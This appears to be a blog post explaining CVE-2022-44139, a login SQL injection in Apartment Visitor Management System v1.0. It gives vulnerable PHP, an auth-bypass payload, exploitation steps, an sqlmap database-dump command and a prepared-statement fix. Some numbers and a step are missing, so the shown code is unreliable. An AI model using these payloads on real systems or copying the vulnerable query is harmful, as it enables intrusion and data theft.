
A critical security flaw was found in the Apartment Visitor Management System v1. (AVMS). This vulnerability, tracked as CVE-2022-44139, allows attackers to perform *SQL Injection* through the application’s main index.php page. SQL Injection can let a hacker read, modify, and even delete information from your database, putting both your data and your residents at risk.
In this article, we’ll break down how this SQL Injection works, demonstrate with code snippets, reference the original sources, and give a straightforward, real-world exploit example. This content is exclusive—written in plain language so everyone can follow!
What is CVE-2022-44139?
Simply put, CVE-2022-44139 is a security bug that lets bad actors "inject" malicious SQL code into the database through user input. In the AVMS v1., the bug exists in the index.php script when handling user input without enough filtering or validation.
Where Is the Problem?
In AVMS v1., the login form collects a username and password. When the user submits this form, the index.php script takes that data and uses it directly in an SQL query—without checking if the input is safe.
Let’s look at a code snippet that shows the vulnerable part (simplified for clarity)
<?php
// This part likely lives in /avms/index.php
if(isset($_POST['login'])){
$username = $_POST['username'];
$password = $_POST['password'];
// VULNERABLE QUERY: user input directly in SQL!
$query = "SELECT * FROM users WHERE username='$username' AND password='$password'";
$result = mysqli_query($conn, $query);
if(mysqli_num_rows($result) > ){
// login success
} else {
// login failure
}
}
?>
The real problem? If someone enters crafty text—extra SQL commands—as the username or password, the query does *exactly* what they want!
Suppose a hacker puts this as their username
' OR '1'='1
and anything as the password—maybe even empty. The full query would be
SELECT * FROM users WHERE username='' OR '1'='1' AND password='';
Here, '1'='1' is always true, so anyone can log in without a real password!
1. Visit the Login Page
Go to your AVMS site’s login page (e.g., http://example.com/avms/index.php).
3. Submit
You might now be logged in as the first user in the database—even as an admin!
4. Steal Information
Attackers can adjust the payload, using tools like sqlmap, to dump tables, extract password hashes, or even modify/Delete data.
The process can be automated with sqlmap
sqlmap -u "http://example.com/avms/index.php" --data="username=admin&password=123" --method=POST --risk=3 --level=5 --dbs
*Disclaimer: Only use this technique on systems you own or have permission for!*
References
- NVD - CVE-2022-44139
- Original Source (SourceCodester)
- Exploit in Exploit-DB
- What is SQL Injection? (OWASP)
- Here’s a safe way
$stmt = $conn->prepare("SELECT * FROM users WHERE username=? AND password=?");
$stmt->bind_param("ss", $username, $password);
$stmt->execute();
Conclusion
CVE-2022-44139 makes it trivially easy for attackers to break into AVMS v1. systems and compromise sensitive data. If you use this version, fix it right away by patching your code.
SQL Injection is one of the oldest tricks in the book—don’t let your system be an easy target!
Stay safe, patch fast, and always validate input!
*Exclusive post by [YourName]. If you found this useful, share it with friends and fellow webmasters!*
Timeline
Published on: 11/23/2022 16:15:00 UTC
Last modified on: 11/26/2022 03:40:00 UTC